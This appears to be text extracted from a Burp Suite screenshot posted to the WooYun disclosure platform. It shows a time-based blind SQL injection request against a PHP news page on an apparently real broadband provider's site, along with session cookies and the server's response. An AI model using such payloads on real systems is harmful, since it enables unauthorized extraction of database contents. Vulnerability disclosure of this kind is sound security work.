 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▾ > | ▾ Target: http://cd.aipu.com ?
Request
Raw Params Headers Hex
GET /m_news.php?id=ELT((ASCII(SUBSTR(user(),3,1)))>119,SLEEP(2)) HTTP/1.1
Host: cd.aipu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_78672c98e242265d35e46319d6d1ee35=1428991627;
CNZZDATA3844469=cnzz_eid%3D1233554250-1428986290-%26ntime%3D1428986290;
PHPSESSID=428c23098c5c85207a0212fa36be7eb6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.0.11
Date: Wed, 15 Apr 2015 09:50:57 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4336
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>艾普宽带-用户中心</title>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.css"
/>
<script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.js"></script>
<link rel="stylesheet" href="css/mycss.css">
<style>
? < + > Type a search term 0 matches
www.wooyun.org
Done 4,686 bytes | 122 millis